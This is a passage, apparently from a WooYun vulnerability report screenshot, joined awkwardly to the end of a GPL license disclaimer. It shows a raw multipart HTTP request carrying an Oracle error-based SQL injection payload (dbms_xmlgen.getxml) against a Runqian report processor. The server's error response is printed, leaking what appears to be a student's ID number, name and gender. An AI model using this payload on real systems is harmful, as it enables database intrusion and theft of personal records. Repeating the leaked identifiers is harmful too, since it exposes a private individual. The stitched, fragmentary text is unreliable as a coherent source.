 Raw Params Headers Hex
REPAIR OR CORRECTION.
12. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING
WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR
REDISTRIBUTE THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES,
INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING
OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED
TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY
YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER
PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE
POSSIBILITY OF SUCH DAMAGES.
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="update"
tbl=dual/**/where/**/1=to_char(dbms_xmlgen.getxml('select "'||(select
xh||'#'||xm||'#'||xb from xs_xjb where rownum=1)||'" from
sys.dual'))--;keyValue=1;keyCol=1;updateValue=1;updateCol=1;
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="xh"
test
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="processor"
com.runqian.report.input.AbstractProcessor
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 May 2015 06:29:08 GMT
Server: Apache
Content-Type: text/html;charset=GBK
Content-Length: 2784
java.sql.SQLException: ORA-19202: XML 处理
ORA-00904: "13010520016#吴金立#男": 标识符无效
时出错
ORA-06512: 在 "SYS.DBMS_XMLGEN", line 176
ORA-06512: 在 line 1
at oracle.jdbc.driver.T4CTTIoer.processError(T4CTTIoer.java:445)
at oracle.jdbc.driver.T4CTTIoer.processError(T4CTTIoer.java:396)
at oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:879)
at oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:450)
at oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:192)
at oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:531)
at oracle.jdbc.driver.T4CStatement.doOall8(T4CStatement.java:193
at oracle.jdbc.driver.T4CStatement.executeForDescribe(T4CStateme
at oracle.jdbc.driver.OracleStatement.executeMaybeDescribe(Orac
at oracle.jdbc.driver.OracleStatement.doExecuteWithTimeout(Orac
at oracle.jdbc.driver.OracleStatement.executeQuery(OracleStateme
at oracle.jdbc.driver.OracleStatementWrapper.executeQuery(Oracle
at com.caucho.sql.UserStatement.executeQuery(UserStatement.java
at com.runqian.report.input.DataSaver.getColTypes(DataSaver.java
www.wooyun.org